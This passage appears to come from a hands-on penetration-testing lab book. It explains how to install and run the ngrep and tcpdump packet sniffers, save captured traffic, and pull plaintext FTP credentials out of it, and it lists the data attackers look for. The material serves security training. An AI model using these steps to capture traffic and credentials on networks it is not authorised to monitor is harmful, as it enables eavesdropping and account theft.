

The last step is to install the application by typing the **make** command.



The ngrep application will install.



To execute, type:

./ngrep



The ngrep application will start. At this point ngrep will capture all traffic to and from the computer it is installed on. To stop the capture hold down the **Ctrl** key and press the **C** key.

**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub, you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to/from your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.



Ngrep also allows for the redirection of the output to be saved to a file for later analysis. This is done with the syntax of:



ngrep >> output.txt

The ngrep application will start. At this point all traffic to and from the computer it is installed on is captured and saved to a file named **output.txt**. To stop the capture hold down the **Ctrl** key and press the **C** key.



To view the contents of the **output.txt** file, type:

cat output.txt



The contents will be displayed for further review. In this case, the output is traffic captured between the computer running ngrep to Google, indicating that this is data from the computer going out to Google's Web site.

**\*Note:** Attackers are looking for more sensitive data than the user's Web use, but keep in mind that an attacker is looking for all unencrypted (plain text) data and it is only a matter of time before some sensitive data (FTP logins, Telnet communications, etc.) is captured by ngrep for analysis, as shown in the Windows example for ngrep.



## *For Windows*

From the directory containing the ngrep application, type:

ngrep



The ngrep application will start. At this point, ngrep will capture all traffic to and from the computer it is installed on.



To stop the capture, hold down the **Ctrl** key and press the **C** key.



Ngrep also allows for the redirection of the output to be saved to a file for later analysis. This is done with the syntax of:

ngrep >> output.txt



Ngrep will now start capturing all data to and from the computer it is running on and save it to a file named **output.txt**.



To stop the capture, hold down the **Ctrl** key and press the **C** key.



By opening the **output.txt** file for analysis, it was determined that the user logged into an FTP server. As FTP data is sent unencrypted (plain text), ngrep easily captured the username/password. In this example:

- The username is *hacker*.
- The password is *hacktheplanet*.



- **\*Note:** Attackers are looking for any unencrypted (plain text) data that flows along the network. Some of the items of interest include:
	- Usernames
	- **Passwords**
	- $\blacksquare$  E-mails
	- **IF** addresses
	- Media Access Control (MAC) addresses
	- Router IP addresses

# **Lab 43: Packet Capture — Sniffer**

## *Exploit Data from Network Traffic: Tcpdump*

**Prerequisites:** NULL Session

**Countermeasures:** Encryption, various sniffer detector applications

- **Description:** The **Tcpdump** command captures packets as they traverse the network. If run with the  $1/_{\text{N}}$ **w** flag, the data is saved to a file for later analysis. If run with the  $1/\sqrt{r}$  flag, Tcpdump will read from a saved packet file rather than read packets from a network interface. Only packets that match the options will be processed by **Tcpdump.** Remember that all Linux commands are *case sensitive*.
- **Procedure:** Compile, make, and install the application and run on the network with the syntax of:

tcpdump <options>

From the directory containing the compressed files type **tar –zxvf tcpdump-3.9.3.tar.gz**.

The files will uncompress into a new directory named **tcpdump-3.9.4**.

Change to the new directory by typing **cd tcpdump-3.9.4** and pressing **Enter**.

As with most Linux applications, Tcpdump must be compiled to the specific machine it is installed on. In this example this is done by typing **./configure**.



The Tcpdump application will configure to the specific machine it is on.



The next step is to make the executable by typing **make** and pressing **Enter**.

